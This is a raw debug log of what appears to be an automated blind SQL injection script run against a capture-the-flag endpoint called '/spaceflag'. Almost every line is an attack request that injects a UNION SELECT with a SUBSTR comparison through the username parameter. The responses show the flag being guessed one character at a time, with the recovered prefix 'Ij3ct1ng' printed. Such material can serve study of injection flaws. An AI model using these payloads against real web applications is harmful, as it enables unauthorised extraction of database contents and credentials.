 DEBUG:urllib3.connectionpool:https://o12x0d5kx4.execute-api.us-east-2.amazonaws.com:443 "GET /spaceflag?uname=a'UNION%20SELE
CT%20null,FLAG,null%20from%20CTF%20where%20SUBSTR(FLAG,1,8)%20==%20'Ij3ct1nd';--&password=a HTTP/1.1" 200 18
DEBUG:urllib3.connectionpool:Starting new HTTPS connection (1): o12x0d5kx4.execute-api.us-east-2.amazonaws.com:443
DEBUG:urllib3.connectionpool:https://o12x0d5kx4.execute-api.us-east-2.amazonaws.com:443 "GET /spaceflag?uname=a'UNION%20SELE
CT%20null,FLAG,null%20from%20CTF%20where%20SUBSTR(FLAG,1,8)%20==%20'Ij3ct1ne';--&password=a HTTP/1.1" 200 18
DEBUG:urllib3.connectionpool:Starting new HTTPS connection (1): o12x0d5kx4.execute-api.us-east-2.amazonaws.com:443
DEBUG:urllib3.connectionpool:https://o12x0d5kx4.execute-api.us-east-2.amazonaws.com:443 "GET /spaceflag?uname=a'UNION%20SELE
CT%20null,FLAG,null%20from%20CTF%20where%20SUBSTR(FLAG,1,8)%20==%20'Ij3ct1nf';--&password=a HTTP/1.1" 200 18
DEBUG:urllib3.connectionpool:Starting new HTTPS connection (1): o12x0d5kx4.execute-api.us-east-2.amazonaws.com:443
DEBUG:urllib3.connectionpool:https://o12x0d5kx4.execute-api.us-east-2.amazonaws.com:443 "GET /spaceflag?uname=a'UNION%20SELE
CT%20null,FLAG,null%20from%20CTF%20where%20SUBSTR(FLAG,1,8)%20==%20'Ij3ct1ng';--&password=a HTTP/1.1" 200 126
Ij3ct1ng
SUCCESS
Ij3ct1ng
DEBUG:urllib3.connectionpool:Starting new HTTPS connection (1): o12x0d5kx4.execute-api.us-east-2.amazonaws.com:443
DEBUG:urllib3.connectionpool:https://o12x0d5kx4.execute-api.us-east-2.amazonaws.com:443 "GET /spaceflag?uname=a'UNION%20SELE
CT%20null,FLAG,null%20from%20CTF%20where%20SUBSTR(FLAG,1,9)%20==%20'Ij3ct1ngA';--&password=a HTTP/1.1" 200 18
DEBUG:urllib3.connectionpool:Starting new HTTPS connection (1): o12x0d5kx4.execute-api.us-east-2.amazonaws.com:443
DEBUG:urllib3.connectionpool:https://o12x0d5kx4.execute-api.us-east-2.amazonaws.com:443 "GET /spaceflag?uname=a'UNION%20SELE
CT%20null,FLAG,null%20from%20CTF%20where%20SUBSTR(FLAG,1,9)%20==%20'Ij3ct1ngB';--&password=a HTTP/1.1" 200 18
DEBUG:urllib3.connectionpool:Starting new HTTPS connection (1): o12x0d5kx4.execute-api.us-east-2.amazonaws.com:443
DEBUG:urllib3.connectionpool:https://o12x0d5kx4.execute-api.us-east-2.amazonaws.com:443 "GET /spaceflag?uname=a'UNION%20SELE
CT%20null,FLAG,null%20from%20CTF%20where%20SUBSTR(FLAG,1,9)%20==%20'Ij3ct1ngC';--&password=a HTTP/1.1" 200 18
DEBUG:urllib3.connectionpool:Starting new HTTPS connection (1): o12x0d5kx4.execute-api.us-east-2.amazonaws.com:443